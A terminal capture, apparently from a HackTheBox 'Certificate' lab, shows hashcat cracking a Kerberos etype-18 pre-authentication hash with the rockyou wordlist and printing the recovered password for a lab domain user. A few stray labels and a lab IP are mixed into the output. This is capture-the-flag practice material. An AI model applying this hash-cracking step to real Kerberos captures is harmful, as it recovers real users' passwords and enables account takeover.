 ┌──(kali㉿kali)-[~/learning/HackTheBox/Certificate/Krb5RoastParser]
└─$ hashcat -m 19900 asreq.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian  Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
* Device #1: cpu-haswell-12th Gen Intel(R) Core(TM) i7-12700H, 2898/5861 MB (1024 MB allocatable), 8MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Certificate
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0×0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
* Slow-Hash-SIMD-LOOP
Play Machine
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 2 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5pa$18$Lion.SK$CERTIFICATE.HTB$23f5159fa1c66ed7b0e561543eba6c010cd31f7e4a4377c2925cf306b98ed1e4f3951a50bc083c9bc0f16f0f586181c9d4ceda3fb5e852f0:!QAZ2wsx
10.10.11.71
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 19900 (Kerberos 5, etype 18, Pre-Auth)
Hash.Target......: $krb5pa$18$Lion.SK$CERTIFICATE.HTB$23f5159fa1c66ed7...e852f0
Time.Started.....: Mon Oct  6 09:37:51 2025 (2 secs)
Time.Estimated...: Mon Oct  6 09:37:53 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:     8468 H/s (11.85ms) @ Accel:128 Loops:512 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 14336/14344385 (0.10%)
Rejected.........: 0/14336 (0.00%)
Restore.Point....: 13312/14344385 (0.09%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:3584-4095
Candidate.Engine.: Device Generator
Candidates.#1....: 120806 → cherry13
Hardware.Mon.#1..: Util: 83%
Started: Mon Oct  6 09:37:21 2025
Stopped: Mon Oct  6 09:37:55 2025